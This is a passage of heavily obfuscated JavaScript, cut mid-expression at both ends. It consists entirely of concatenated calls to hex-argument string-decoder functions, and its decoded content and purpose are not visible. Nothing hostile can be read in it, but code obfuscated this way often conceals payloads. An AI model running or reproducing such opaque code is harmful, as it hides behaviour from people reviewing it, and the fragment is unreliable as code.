a,0x162e)+O00O00911F_0x96d9cf(0x16d3,0x1a03,0x231e,0xce0,0x17f5)+O00O00911F_0x96d9cf(0xcea,0x18dc,0x7f0,0x4db,0x43b)+O00O00911F_0x2a49d6(0xbb3,0x15ff,0x1961,0xc8e,0x111a)+O00O00911F_0x2a49d6(-0x115,0x9a5,0xbb9,0x187e,0xe88)+O00O00911F_0x2a49d6(0x7ef,0xdd5,0x1b53,0xe3a,0xa83)+O00O00911F_0x1fd229(0x28ce,0x180c,0x20aa,0x2b8f,0x1952)+O00O00911F_0x1fd229(0x14a2,0x13f1,0x144b,0x194b,0x10be)+O00O00911F_0x1fd229(0x1536,0x2661,0x1ede,0x10d5,0x18e9)+O00O00911F_0x1fd229(0x96,0x10a4,0x8dd,0xb6d,0x1481)+O00O00911F_0x2a49d6(0x10a6,0x15a4,0x1586,0x860,0x2417)+O00O00911F_0x301314(0x1480,0xd6d,0xffd,0xb9b,0x13ee)+O00O00911F_0x301314(0x769,0x5b4,-0x253,0x352,0x633)+O00O00911F_0x96d9cf(0xa4a,0x138b,0xf75,0x18d2,0x5c)+O00O00911F_0xbc3d7d(0xb46,0x143f,0x13c,-0x11c,0x191e)+O00O00911F_0x96d9cf(0xc34,0xa22,0x12c6,0x3ba,0x63)+O00O00911F_0xbc3d7d(0x1805,0x1a6c,0xbc6,0x202c,0x21ad)+O00O00911F_0x96d9cf(0x1b95,0x27b4,0xf87,0x24aa,0x283b)+O00O00911F_0x1fd229(0x1114,0x162a,0x12e9,0x1832,0x1cea)+O00O00911F_0x1fd229(0x2933,0x1c88,0x21b5,0x2109,0x2610)+O00O00911F_0x301314(0x8e7,0x16e5,0x25,0xa7a,0x63c)+O00O00911F_0xbc3d7d(0x9cf,0x211,-0x6,0x1534,0xc3c)+O00O00911F_0x96d9cf(0xc41,0xfad,0x161b,0x1658,0x13e7)+O00O00911F_0x1fd229(0xeea,0x1aa5,0x190a,0x178c,0xa3c)+O00O00911F_0x2a49d6(0x62,0xb8d,0x1969,0xfa,0x2fe)+O00O00911F_0x2a49d6(0x48d,0x585,0x1421,0x875,-0x7e7)+O00O00911F_0x2a49d6(0x15d4,0x14a8,0x21cd,0x1f4b,0x1077)+O00O00911F_0x2a49d6(0x1574,0x6df,0xa16,0x158,0x231)+O00O00911F_0x1fd229(-0x2b4,-0x170,0xbbc,0x8d1,0x1116)+O00O00911F_0x1fd229(0x12b9,0x1405,0x106e,0x892,0x1902)+O00O00911F_0xbc3d7d(0x560,0x1a5,-0x8b0,-0x8f2,-0x8b5)+O00O00911F_0x1fd229(-0x6c,0x1c6,0xc46,0xe07,0x1642)+O00O00911F_0xbc3d7d(0x16f6,0x10ae,0xb32,0x1d49,0x12fb)+O00O00911F_0x2a49d6(0xdd7,0x1158,0x331,0xe3f,0x5cf)+O00O00911F_0x96d9cf(0x38f,-0x747,0xa71,0xa69,-0x11e)+O00O00911F_0x301314(0x1001,0x19f4,0xf37,0x19d7,0xb7a)+O00O00911F_0x301314(0xfd5,0x11e0,0x1a51,0x79a,0x1685)+O00O00911F_0xbc3d7d(-0x85,-0x6ac,0x256,0xe0c,-0x145)+O00O00911F_0x2a49d6(0x180f,0x108b,0x1875,0x803,0x67f)+O00O00911F_0x1fd229(0x260d,0x1024,0x1b8d,0xd60,0x22d3)+O00O00911F_0x96d9cf(0x1b68,0x1563,0x1948,0x13d8,0x2a3f)+O00O00911F_0x1fd229(0x2930,0x1db0,0x1fd8,0x124b,0x2409)+O00O00911F_0x1fd229(0xf41,0xb81,0x673,-0x48a,-0x792)+O00O00911F_0xbc3d7d(0xf0b,0x19d5,0x53e,0x1212,0x10b1)+O00O00911F_0x301314(0x994,0xdb4,-0x3ea,0x10e8,0x81a)+O00O00911F_0x301314(0x17f8,0xe18,0x1f18,0x18d7,0xec1)+O00O00911F_0xbc3d7d(0xcd7,0x10d7,0x750,0xeb2,0x150a)+O00O00911F_0x96d9cf(0x14ac,0xfdb,0x1a70,0x7eb,0x22d6)+O00O00911F_0xbc3d7d(0x16cf,0x1dfc,0x14f2,0xdb6,0x257f)+O00O00911F_0x96d9cf(0x15c8,0x2175,0xf2e,0x1884,0x1da6)+O00O00911F_0x96d9cf(-0x4a,-0x823,0xa94,0x670,0x6a1)+O00O00911F_0x1fd229(0x1623,0x135f,0x207a,0x1f72,0x28fd)+O00O00911F_0xbc3d7d(0xbe,0xde2,0x5bc,-0xc2a,0xdca)+O00O00911F_0x2a49d6(0xdd6,0x59f,0x3a7,0x1006,0xe5d)+O00O00911F_0x96d9cf(0xb,-0x8b6,-0xa67,0x67a,-0x721)+O00O00911F_0x2a49d6(0x14f4,0x1c82,0x19e1,0x265f,0x2b23)+O00O00911F_0x1fd229(0x418,0xb11,0xdcb,0xe57,0x6e1)+O00O00911F_0x1fd229(0x1a0b,0x4e8,0xe0e,0x664,0x5dd)+O00O00911F_0x96d9cf(0x6d3,0xb3b,0x1075,0x2c7,0x79f)+O00O00911F_0x2a49d6(0x2b7b,0x1ce4,0x1af8,0x1582,0x1603)+O00O00911F_0xbc3d7d(0x1985,0x14cb,0x21c8,0x25e9,0x1616)+O00O00911F_0x96d9cf(0xd,-0x999,0x817,0x783,0x6b8)+O00O00911F_0x96d9cf(0x4b9,-0x16d,-0x52b,0x8ce,0x563)+O00O00911F_0x2a49d6(0x7b9,0x99b,-0x4c1,0x4ca,0xb35)+O00O00911F_0x96d9cf(0x1350,0x4c9,0x1083,0x124a,0xc81)+O00O00911F_0x1fd229(0xadc,0xeeb,0x501,0x23c,-0x1d)+O00O00911F_0xbc3d7d(0x19a9,0x1578,0xca0,0x22b8,0xbf4)+O00O00911F_0x301314(0xfd3,0x594,0x19ed,0x767,0x1116)+O00O00911F_0x96d9cf(0x1522,0x216c,0x1f05,0xd7d,0x195a)+O00O00911F_0x1fd229(0x1952,0x1c03,0x2167,0x2640,0x300a)+O00O00911F_0x96d9cf(0x6be,0x148a,-0xd4,0x2f8,0xf51)+O00O00911F_0xbc3d7d(0x2c5,0xbbe,0x7e4,-0xa13,0xcba)+O00O00911F_0xbc3d7d(0x1873,0x2437,0x1e4d,0xb57,0x1cc1)+O00O00911F_0x2a49d6(0x20ac,0x1dcf,0x11c2,0x1c92,0x1057)+O00O00911F_0x96d9cf(0xb9f,0x1185,0xc68,0x777,0x208)+O00O00911F_0xbc3d7d(0x10f7,0x15ab,0x581,0x102e,0x815)+O00O00911F_0x301314(0xcfe,0x10cf,0x105f,0xda,0xe5f)+O00O00911F_0x301314(0x187d,0xa40,0xde1,0x25e6,0x1dd0)+O00O00911F_0x1fd229(0x292,0x153,0xbbd,0x141b,0x100b)+O00O00911F_0x1fd229(0x67f,0x1408,0xba6,0x112b,0x1536)+O00O00911F_0xbc3d7d(0xbe2,0xde5,0x88f,0xc2b,0x1473)+O00O00911F_0x301314(0x134e,0xd55,0xc21,0x154b,0x844)+O00O00911F_0x96d9cf(0x133b,0x17d8,0x1e36,0x1e7d,0x1f28)+O00O00911F_0xbc3d7d(0x103c,0x3fd,0xcfc,0x115d,0x72c)+O00O00911F_0x1fd229(0x77a,0x150e,0x13da,0x1434,0x1563)+O00O00911F_0xbc3d7d(0x1a57,0x2417,0x1977,0x1515,0xd62)+O00O00911F_0x301314(0x76d,0xe14,-0xa0,0x31b,0xae7)+O00O00911F_0xbc3d7d(0x2c,-0x63e,-0xac,-0x67f,0xac7)+O00O00911F_0x301314(0x12fb,0x1d71,0x5b8,0x1d09,0x1d96)+O00O00911F_0xbc3d7d(0x13ec,0x20ed,0x1314,0x598,0xd20)+O00O00911F_0x301314(0xea6,0x1431,0x1747,0x1466,0x1979)+O00O00911F_0x1fd229(0x185d,0x18e1,0x1664,0xe43,0x1ecf)+O00O00911F_0x301314(0x92e,0x2a8,-0x14c,0xeda,-0x456)+O00O00911F_0x301314(0x1b04,0x12ea,0x224b,0xf47,0x1d20)+O00O00911F_0x96d9cf(0x1496,0x1e6d,0x6bf,0xd0a,0xbb2)+O00O00911F_0xbc3d7d(0x15e6,0xa53,0xc19,0x1a26,0x1939)+O00O00911F_0x96d9cf(0x71,0xddd,-0xce5,-0x28b,0x562)+O00O00911F_0xbc3d7d(0x1b76,0x1b25,0x24af,0x14b2,0x1a27)+O00O00911F_0xbc3d7d(0x3f7,0x580,0x119,0xdc4,0x1020)+O00O00911F_0x301314(0x77c,0x1f1,0x6c1,0xc40,0x364)+O00O00911F_0x2a49d6(0xa6c,0xf4c,0xc17,0x9ee,0xc8f)+O00O00911F_0x1fd229(0xe15,0x1510,0xb8d,0xa5f,0xb5)+O00O00911F_0xbc3d7d(0x593,0x1061,0x195,0xfa4,0xa70)+O00O00911F_0x1fd229(0x14d6,0x1d87,0x1304,0x1ccf,0x17f5)+O00O00911F_0x301314(0x30a,-0x9d0,0x11fc,0x2e6,0x201)+O00O00911F_0x2a49d6(0x84a,0x14e7,0x125b,0x14a9,0x12d1)+O00O00911F_0x2a49d6(0xec1,0x1633,0x1004,0x14a2,0x1c91))+(O00O00911F_0x2a49d6(0x19c8,0xff8,0x786,0x139f,0x511)+O00O00911F_0xbc3d7d(0x196f,0x1b48,0x15f3,0xe3b,0xec1)+O00O00911F_0xbc3d7d(0x4ce,0xe8,0x137f,-0x3f9,0x2e0)+O00O00911F_0x301314(0x1b63,0x282f,0x226b,0x15f3,0x26d0)+O00O00911F_0x2a49d6(-0x509,0x50c,0x8ce,-0x891,0xf15)+O00O00911F_0x1fd229(0x143e,0x221c,0x21f7,0x1dde,0x1500)+O00O00911F_0x1fd229(0x1317,0x10c0,0xdc6,0xd24,0x2a2)+O00O00911F_0x2a49d6(0x1a28,0xe49,0x9d6,0x14ee,0x107c)+O00O00911F_0x2a49d6(0x107e,0x8a3,0x1582,0xc4c,0x168)+O00O00911F_0x1fd229(0x2753,0x1844,0x1a37,0xb62,0xcbb)+O00O00911F_0x301314(0x1b3f,0x18cb,0x2190,0x1425,0x15fb)+O00O00911F_0x2a49d6(0x1085,0x1d86,0x2763,0x1a5d,0x17d0)+O00O00911F_0x301314(0xa1f,0x10ab,0x269,0xc93,0x100d)+O00O00911F_0x96d9cf(0xa55,0x2d8,0x7a9,0xf6c,0xe83)+O00O00911F_0x1fd229(0x1d41,0x22c7,0x1442,0x8f4,0x1716)+O00O00911F_0x1fd229(0x220,-0x256,0xadc,0x18db,0x3f)+O00O00911F_0x1fd229(0x22,0x2e2,0xa17,0x133e,0x21f)+O00O00911F_0x96d9cf(0x90e,0x66f,0x882,-0x250,0xb54)+O00O00911F_0x2a49d6(0x12e7,0x138e,0x1791,0xa53,0x1f3d)+O00O00911F_0x96d9cf(0x1397,0x129f,0x16e4,0xc54,0x4ea)+O00O00911F_0x96d9cf(0x1950,0x1821,0x2031,0xd59,0x1565)+O00O00911F_0xbc3d7d(0xee,-0xb3f,-0xa97,0xd85,0xbee)+O00O00911F_0x1fd229(0xa99,0x1735,0x18a9,0xe9f,0xe4d)+O00O00911F_0x2a49d6(0x48e,0x927,0xf57,0x680,0xe24)+O00O00911F_0x301314(0xafd,0x1258,0x309,0xd7,0x2d6)+O00O00911F_0x1fd229(0x17d0,0x1d5e,0x20ce,0x1c3f,0x20d2)+O00O00911F_0x2a49d6(0x14ff,0x876,-0x65c,0xad5,0xaaa)+O00O00911F_0x2a49d6(0x7c8,0x1555,0x23a7,0x1e5c,0x13ee)+O00O00911F_0x301314(0x64f,-0x2a2,0xc3c,0x10ec,0xa58)+O00O00911F_0x301314(0x26,0xe4e,-0x2a7,0xabb,-0x6ec)+O00O00911F_0x96d9cf(0x1c3e,0x1a06,0xd5b,0x20de,0x1761)+O00O00911F_0xbc3d7d(0x5b4,0x4c0,0xb2c,0xb66,0xdd3)+O00O00911F_0x2a49d6(0x1498,0x621,0x1314,0xfcb,0xd40)+O00O00911F_0x301314(0x13fe,0x18c7,0x1026,0x1150,0x1171)+O00O00911F_0xbc3d7d(0x2e9,-0x501,-0xb06,-0x8a4,-0xbe9)+O00O00911F_0x2a49d6(0x6e3,0x760,-0x6d4,0x680,0xe06)+O00O00911F_0x301314(0x1a1a,0x1e87,0x224f,0xf39,0x125a)+O00O00911F_0xbc3d7d(-0x93,-0x91a,-0x2cb,-0xe15,-0xf2a)+O00O00911F_0x1fd229(0x2171,0x1fc1,0x2096,0x2b40,0x16fd)+O00O00911F_0x96d9cf(0x187e,0x1e14,0xa8e,0xcb9,0x1475)+O00O00911F_0xbc3d7d(0x7f,-0xc1d,0x72c,-0xa08,0x2e3)+O00O00911F_0x1fd229(0x20f,0x17d5,0xd60,0x11d1,0x118f)+O00O00911F_0x2a49d6(0x1c0f,0x165f,0x153e,0x10a0,0x1409)+O00O00911F_0x301314(0x129e,0xac9,0x18bc,0x966,0x445)+O00O00911F_0x96d9cf(0x15b3,0x15e4,0x11ab,0xfaa,0x10b1)+O00O00911F_0x2a49d6(0x1114,0x1934,0xbad,0x18bd,0x2621)+O00O00911F_0x96d9cf(0x1588,0x1280,0x2131,0x930,0x200d)+O00O00911F_0x96d9cf(0x42e,0x1ec,0x704,-0x909,-0x7e)+O00O00911F_0x1fd229(0x1f39,0x2792,0x1aa7,0x245d,0x2829)+O00O00911F_0x2a49d6(0x2508,0x1d6f,0x1549,0x29e7,0x2731)+O00O00911F_0x96d9cf(0x14b4,0x16df,0x19ff,0x18a9,0x1c12)+O00O00911F_0xbc3d7d(0xf57,0x1384,0x1ad3,0x34d,0x12bc)+O00O00911F_0x1fd229(0xa5,0x1a9f,0xdb0,0x102b,0x831)+O00O00911F_0x2a49d6(-0x124,0x94c,0x1688,0x8d2,-0x3e2)+O00O00911F_0xbc3d7d(0xc32,0x10c5,0x1668,0x17d7,0x68)+O00O00911F_0x2a49d6(0xd6c,0x1395,0x1355,0x71d,0x1dea)+O00O00911F_0x2a49d6(0xffb,0x1643,0x2535,0x11ac,0x1945)+O00O00911F_0x1fd229(-0x161,0x216,0xbfc,0x7f1,0x8a1)+O00O00911F_0x2a49d6(0x1e47,0x1ace,0x1ac0,0x26e4,0x22e6)+O00O00911F_0x96d9cf(0x1ab4,0x2251,0x2196,0x1a5c,0x2826)+O00O00911F_0xbc3d7d(0x808,0x750,0x10c2,0x402,0xbf)+O00O00911F_0x1fd229(0x1dd8,0x314,0x107c,0x1427,0x89d)+O00O00911F_0x301314(0x116a,0x1fef,0x1afb,0x1efb,0x1931)+O00O00911F_0x1fd229(0x2513,0x2506,0x1e72,0x19eb,0x176e)+O00O00911F_0x2a49d6(0xdf2,0xec3,0x70d,0xc38,0x16bb)+O00O00911F_0x301314(-0xdc,-0x92d,0x297,0x1cc,-0x635)+O00O00911F_0xbc3d7d(0x1a3d,0x27bb,0x1083,0x288e,0xdb9)+O00O00911F_0x1fd229(0x2455,0x2d88,0x212b,0x1be4,0x20d0)+O00O00911F_0x96d9cf(0x3ce,-0x488,-0x6ff,-0x610,0xc)+O00O00911F_0x2a49d6(0xa4d,0x37b,0xd88,0x6fc,-0x460)+O00O00911F_0x2a49d6(0x1123,0x453,0x1031,0x2ea,0x10fa)+O00O00911F_0x2a49d6(0xb08,0x7e0,0x2f1,-0x631,0xa2f)+O00O00911F_0xbc3d7d(0xe5d,0x15bf,0x677,0xad6,0x67b)+O00O00911F_0x301314(0x47d,-0x1f8,0xd37,-0x856,-0x668)+O00O00911F_0xbc3d7d(0x1d4,0xb7b,0xe88,0x3d8,0xa49)+O00O00911F_0x2a49d6(0x19c,0x3c0,0x4cf,0x23,-0x4e8)+O00O00911F_0x1fd229(0x1429,0xc4b,0xb8b,0x16c1,0x279)+O00O00911F_0x1fd229(0x2801,0x2d83,0x1f62,0x21a8,0x17b8)+O00O00911F_0x2a49d6(0x86f,0x123c,0xfaa,0x112f,0x15ba)+O00O00911F_0x96d9cf(0x8db,0x169e,-0x116,0x1292,0xb63)+O00O00911F_0xbc3d7d(0xdf6,0x5f2,0x213,0x1a8,0x387)+O00O00911F_0x2a49d6(0x15e9,0x10c0,0x1934,0x1dcf,0x1fa5)+O00O00911F_0x2a49d6(0x15e9,0x8dc,0x366,0x1366,0x11a3)+O00O00911F_0xbc3d7d(0x674,0x146c,0x35e,0x1c3,0x1248)+O00O00911F_0xbc3d7d(0x1a88,0x1780,0xddb,0x13d4,0x1c3a)+O00O00911F_0xbc3d7d(0x178b,0x136c,0x1964,0x126f,0x956)+O00O00911F_0x1fd229(0x8ca,0x8ae,0xe3d,0x10c4,0x9e4)+O00O00911F_0xbc3d7d(0x3b0,0x59a,0x1031,0x655,0x3b1)+O00O00911F_0x1fd229(0x267e,0x12f6,0x17c6,0x1698,0x245d)+O00O00911F_0x96d9cf(0x102e,0x1273,0x1523,0x1205,0x920)+O00O00911F_0x1fd229(0x13bd,0x1a18,0x1bfc,0x11a5,0x2600)+O00O00911F_0x1fd229(0x16aa,0x1fdd,0x20bf,0x140b,0x2bab)+O00O00911F_0x301314(0x398,0x27,0xc05,-0x48a,-0x1cf)+O00O00911F_0x301314(0x12e,-0x26b,0x292,-0xcaa,0x499)+O00O00911F_0xbc3d7d(0xc9,-0x10d,-0x494,-0xd8a,-0x3fc)+O00O00911F_0x1fd229(0x28e7,0x2499,0x1f03,0x1c0c,0x1cec)+O00O00911F_0x2a49d6(0x11bb,0x1d0a,0x1809,0x1670,0x1584)+O00O00911F_0x1fd229(0x15e8,0x233a,0x1575,0x1f3a,0xd79)+O00O00911F_0x301314(0xf83,0xd49,0x1bda,0xcf6,0x349)+O00O00911F_0x301314(0xa50,-0x2d,-0x1c5,0xe0e,0x13f8)+O00O00911F_0xbc3d7d(0xe00,0x12bf,0x54f,0x11cf,0x1b8)+O00O00911F_0x1fd229(0x1dae,0x2662,0x1b2e,0x25f2,0x2414)+O00O00911F_0xbc3d7d(0x1bdf,0x1189,0x2196,0x260e,0x1f69)+O00O00911F_0x96d9cf(0x189d,0x2287,0x1fdb,0xd09,0x1915)+O00O00911F_0x96d9cf(0x1b26,0xc58,0x1905,0xdcd,0x203f)+O00O00911F_0x301314(0x2e8,-0x13b,0x109f,0x6f6,-0xb6b)+O00O00911F_0x2a49d6(0x24bf,0x17fe,0x24f5,0x15f0,0x268d)+O00O00911F_0xbc3d7d(0x1c42,0x1d7e,0x1362,0x132f,0x211b)+O00O00911F_0x1fd229(0x2108,0x2d8b,0x2122,0x2af8,0x2de9)+O00O00911F_0x2a49d6(0x146a,0x82b,0xa44,0x428,0x11a8)+O00O00911F_0xbc3d7d(0x108f,0x103c,0x1b74,0x122f,0x887)+O00O00911F_0x1fd229(0x11cb,0x19e9,0x1193,0x1ea5,0x130c)+O00O00911F_0x1fd229(0x1588,0x1d54,0x1578,0x23af,0x1b3e)+O00O00911F_0x2a49d6(0x24f1,0x1979,0x2461,0x1348,0x1183)+O00O00911F_0x1fd229(0xc71,0xe9c,0xdba,0x136d,0x16df)+O00O00911F_0xbc3d7d(0x3d4,0x272,-0xf8,0xce6,0x4ad)+O00O00911F_0x2a49d6(0xd36,0x1357,0x1796,0x150c,0x1caa)+O00O00911F_0x1fd229(0x1bee,0x2887,0x21cf,0x296a,0x1f4f)+O00O00911F_0x301314(0x1db,0xfc7,-0x262,0x15f,-0x96f)+O00O00911F_0x301314(0x11a6,0x159c,0x8d1,0xefe,0x1080)+O00O00911F_0x301314(0x98d,0x12ba,0x840,0x1187,0x7fb)+O00O00911F_0x1fd229(0x2764,0x2b20,0x21ac,0x2731,0x24d9)+O00O00911F_0x2a49d6(0x248c,0x1b85,0xf25,0x1c44,0x2671)+O00O00911F_0xbc3d7d(0xa03,-0x40f,0x61,0x179f,0x174d)+O00O00911F_0x96d9cf(0xfee,0x12dc,0xce4,0xc98,0x17a7)+O00O00911F_0xbc3d7d(0x156a,0x7bb,0x11b7,0x10e9,0xc30)+O00O00911F_0x1fd229(0x159f,0x2345,0x16c8,0xefe,0x1014)+O00O00911F_0x96d9cf(0x11bd,0x18d0,0x600,0x1485,0x152d)+O00O00911F_0x96d9cf(0xf7d,0xa7a,0x1dd7,0xd9b,0x12a8)+O00O00911F_0xbc3d7d(0x16dd,0x23f6,0x1e2c,0x130d,0x1114)+O00O00911F_0xbc3d7d(0x4fd,0x5f9,0xfea,-0x31e,-0x3ea)+O00O00911F_0x1fd229(0x1b36,0x15ca,0xede,0x678,0x19e4)+O00O00911F_0xbc3d7d(0xae4,0xcbe,0x1099,0xd3e,0xae3)+O00O00911F_0x2a49d6(0x1bfa,0x130a,0x1b95,0x157a,0x11a2)+O00O00911F_0x1fd229(0x13c3,0x220,0xf4c,0x2bd,0x1cf9)+O00O00911F_0xbc3d7d(0x1716,0xb9f,0xa82,0x15b3,0x1906)+O00O00911F_0x96d9cf(0x179,0x1031,-0x81a,-0x83a,0xce7)+O00O00911F_0x301314(0x1aea,0x12b1,0xf80,0x270e,0x11d0)+O00O00911F_0xbc3d7d(0x11fc,0xeb7,0x1cf9,0x1669,0x172e)+O00O00911F_0x1fd229(0x1f36,0x15d4,0x21b0,0x135d,0x2175)+O00O00911F_0x2a49d6(0x983,0x1675,0x2498,0x1432,0x1001)+O00O00911F_0xbc3d7d(0xef0,0x27e,0x14,0x1b5b,0x1c6b)+O00O00911F_0xbc3d7d(0x10a1,0x122d,0x110f,0x1756,0x37c)+O00O00911F_0x2a49d6(0xa0e,0x12ec,0x17e3,0x1388,0x1a4c)+O00O00911F_0xbc3d7d(0x454,-0x307,0x91,-0x50e,0x1fd)+O00O00911F_0x2a49d6(0xd6c,0x134b,0x198e,0x12ff,0x1c15)+O00O00911F_0x2a49d6(0x16d1,0x13bb,0x11e2,0x50f,0x1749)+O00O00911F_0x1fd229(0x9d1,0x1a4e,0x1267,0x20b8,0xaac)+O00O00911F_0x2a49d6(0xec4,0x1a64,0x1314,0x1d81,0x257b)+O00O00911F_0x301314(0x156a,0x2453,0x1eef,0xa02,0x199a)+O00O00911F_0x1fd229(0xe86,0x2b5,0x530,-0x9b1,0x11df)+O00O00911F_0x2a49d6(0x19b5,0x136a,0xdf7,0x1f09,0x1198)+O00O00911F_0x301314(-0x238,-0x1c7,0x57,-0x6ae,0x62f)+O00O00911F_0x1fd229(0x2e8,0xc61,0xb49,0xccc,0x10ed)+O00O00911F_0x2a49d6(-0x90f,0x516,0xe67,-0x8d4,-0x2e)+O00O00911F_0x96d9cf(0x17b8,0x1b73,0x1926,0x118b,0x1f9f)+O00O00911F_0x1fd229(0x1734,0x19db,0x1df8,0x154c,0x12d7)+O00O00911F_0x96d9cf(0x11e,-0x413,0x3c3,-0x102,-0x807)+O00O00911F_0x1fd229(0xd0f,0x21f4,0x1586,0x1caa,0x1567)+O00O00911F_0x1fd229(-0x281,0x1fc,0x679,0xe4e,0xe5d)+O00O00911F_0x2a49d6(0x16b9,0xc8b,0x19cd,0x1065,0xd72)+O00O00911F_0x2a49d6(0x570,0xfd5,0x104a,0x2d0,0x155e)+O00O00911F_0x96d9cf(0x97b,0x1244,0x174f,0x90e,0x1742)+O00O00911F_0x2a49d6(0x29c7,0x1c25,0x2176,0x23ba,0x21ae)+O00O00911F_0xbc3d7d(0x71a,-0x223,0x1343,0xc50,0x10d4)+O00O00911F_0x2a49d6(0xec9,0x233,-0x90c,-0x7e1,0xfc3)+O00O00911F_0x96d9cf(0x1b18,0x290b,0x1171,0x25c0,0x169c)+O00O00911F_0x301314(-0x123,-0x837,0x941,0xd35,-0xc4b)+O00O00911F_0x96d9cf(0xdb9,0x11e4,-0xbb,0x96b,0x48d)+O00O00911F_0x1fd229(0x1a05,0x2a62,0x1db1,0x296d,0x1bf7)+O00O00911F_0x301314(0x7e9,0xf84,0xc16,0x143d,0xa8d)+O00O00911F_0x1fd229(0x1f91,0x203b,0x1d21,0x210a,0x19e1)+O00O00911F_0x2a49d6(0x1c8b,0x157b,0x1fb4,0xb85,0x169e)+O00O00911F_0x2a49d6(0x1ace,0xc99,0x149e,0xa9b,0x1445)+O00O00911F_0xbc3d7d(0xdcf,0x13ab,0x7b6,0x136a,-0xad)+O00O00911F_0x2a49d6(-0x537,0xd3,-0x25b,-0x5ab,-0x1bb)+O00O00911F_0x1fd229(0x1376,0xa36,0x18ad,0x1090,0x2122)+O00O00911F_0x96d9cf(0xd9b,0xd62,-0x6f,0x431,0x19a0)+O00O00911F_0xbc3d7d(0x138a,0x681,0x2164,0x1754,0x14b0)+O00O00911F_0x301314(0xd2a,0x147e,0x139,0x1b88,0xa2e)+O00O00911F_0x301314(0x1b11,0x21ff,0x22a4,0x15d2,0xee7)+O00O00911F_0x301314(0x543,0x194,-0x905,0xeeb,0x4b5)+O00O00911F_0x301314(0x819,-0x5dc,0xe55,0x45a,0x8f9)+O00O00911F_0x301314(0x1046,0x2ec,0x1367,0x1a1f,0x386)+O00O00911F_0x96d9cf(0x1aa8,0x2872,0x1a30,0xd55,0xea0)+O00O00911F_0x2a49d6(0x1c56,0x154d,0xf31,0x1f1f,0x109f)+O00O00911F_0x96d9cf(0x158a,0x2085,0x236d,0x1d0b,0x2360)+O00O00911F_0x96d9cf(0xa1,-0xce7,-0x6ca,0xa8f,0xb5d)+O00O00911F_0xbc3d7d(-0x12d,0x926,0x1b3,-0xfc5,0xcbc)+O00O00911F_0x1fd229(0x10c8,0x11b1,0x1d9f,0x13a6,0x17b9)+O00O00911F_0x1fd229(-0x323,0x214,0x8df,0x12d6,-0x2f8)+O00O00911F_0x2a49d6(0xd71,0x101b,0x1af6,0x8b6,0x1ee3)+O00O00911F_0x2a49d6(-0x178,0x3f1,-0x44f,0x27d,0x6a2)+O00O00911F_0x1fd229(0x59a,0x1279,0x1113,0x142f,0x5ef)+O00O00911F_0x1fd229(0x17e1,0x182e,0x2139,0x2424,0x13a1)+O00O00911F_0x2a49d6(0x144d,0xcce,0xec9,0x1cf,0x1b48)+O00O00911F_0x96d9cf(0x338,0xe49,0x273,-0x13f,-0x4e3)+O00O00911F_0x2a49d6(0xc69,0x19ea,0x13c5,0x239c,0x1e96)+O00O00911F_0x2a49d6(0x2134,0x14e0,0x17dd,0x210d,0xbd3)+O00O00911F_0x1fd229(0x900,0x432,0x7e7,0xb32,-0x638))+(O00O00911F_0x301314(0xb7a,0x590,0xb3d,0x6e0,0xf53)+O00O00911F_0xbc3d7d(0xd1e,0x532,0x1bc0,0xfde,0xaad)+O00O00911F_0x1fd229(0x1078,0x1e3b,0x12e0,0x7e8,0x1b07)+O00O00911F_0x2a49d6(0x224,0x34a,0x6fd,-0x515,-0x43b)+O00O00911F_0x2a49d6(0x1964,0x1aa6,0x2680,0x274b,0x1f6a)+O00O00911F_0x1fd229(0x2407,0x206a,0x2180,0x2d79,0x1bec)+O00O00911F_0x1fd229(0x22,0x15ae,0xc4d,0xa36,0x4f)+O00O00911F_0x96d9cf(0x6d5,0x12ec,0xf52,0x14da,0xbdf)+O00O00911F_0x301314(0x1179,0x545,0x10b3,0x9ad,0x9cb)+O00O00911F_0x96d9cf(0x1ac0,0x152c,0xc0b,0x268d,0x2410)+O00O00911F_0xbc3d7d(0x1366,0x1490,0x10f6,0x7df,0xc08)+O00O00911F_0x2a49d6(0xa4f,0x17c7,0xbb5,0x1e51,0x181a)+O00O00911F_0x1fd229(0x1734,0x28fe,0x1a9f,0x264f,0x17d0)+O00O00911F_0x2a49d6(0x1c1b,0xd2a,0x634,0x2e4,-0x162)+O00O00911F_0x301314(0xfc,-0x4c,0xf8f,0x696,0xcfd)+O00O00911F_0x301314(0x190a,0x12ca,0x26d1,0x14b6,0x1af0)+O00O00911F_0x96d9cf(0x1aa,0x54e,-0x69,0xd1c,0xa9c)+O00O00911F_0x2a49d6(0xece,0x1881,0x2071,0x259b,0xcf7)+O00O00911F_0x1fd229(0x2284,0x2627,0x1e18,0x17ef,0x292d)+O00O00911F_0x301314(0xd91,0x10d2,0x5f7,0x2f7,0xcc2)+O00O00911F_0x96d9cf(0x168a,0x1ebc,0x11b5,0xdb0,0x135a)+O00O00911F_0x1fd229(0x2ce1,0x25cf,0x2099,0x171c,0x15c5)+O00O00911F_0x2a49d6(-0x601,0x479,-0xa,0xdf4,0x731)+O00O00911F_0x96d9cf(0x15ef,0x1287,0x22d6,0x92f,0x190d)+O00O00911F_0x2a49d6(0x8ab,0x1172,0x1314,0xe1c,0x1b5d)+O00O00911F_0x96d9cf(0x4b5,0x165,-0x7fc,-0x76d,0x1071)+O00O00911F_0xbc3d7d(0x20b,-0xc0,-0x22a,-0x71e,0xb39)+O00O00911F_0xbc3d7d(0xbf6,0x1351,0x374,0x550,0xd51)+O00O00911F_0x301314(0x8fe,0x14e,-0x1d7,-0x116,0x1655)+O00O00911F_0xbc3d7d(0x1bb6,0x1b70,0x28c3,0x2512,0x14c2)+O00O00911F_0xbc3d7d(0xd10,0x16a9,0x744,0x14c6,0xdd4)+O00O00911F_0x2a49d6(0x2e1,0x1141,0x3a4,0x1448,0xaac)+O00O00911F_0x96d9cf(0x11be,0x355,0xc99,0x881,0x1080)+O00O00911F_0xbc3d7d(0x5a9,0x4d2,0xfa3,0x29e,-0x893)+O00O00911F_0xbc3d7d(0x1c58,0x224c,0x1c00,0x1bc3,0x1b00)+O00O00911F_0x301314(0x14a2,0xee7,0xa8c,0x774,0x188f)+O00O00911F_0x1fd229(0x2734,0x1ba5,0x2106,0x2171,0x1ed2)+O00O00911F_0x96d9cf(0x73e,0x13b5,0xe32,0x1087,0x294)+O00O00911F_0xbc3d7d(0x1a07,0x127d,0x1160,0x1bb0,0xe74)+O00O00911F_0x301314(0xcbb,0xbc2,0x263,0xc3,0x11b5)+O00O00911F_0xbc3d7d(0x1b26,0x2204,0xe2c,0x20ae,0x1f6c)+O00O00911F_0x1fd229(0x90f,0x1a03,0x150b,0xed5,0x1664)+O00O00911F_0x2a49d6(0xc93,0xee7,0xf0b,0xeec,0x502)+O00O00911F_0x2a49d6(0x1433,0x8bb,0x14e6,-0x223,-0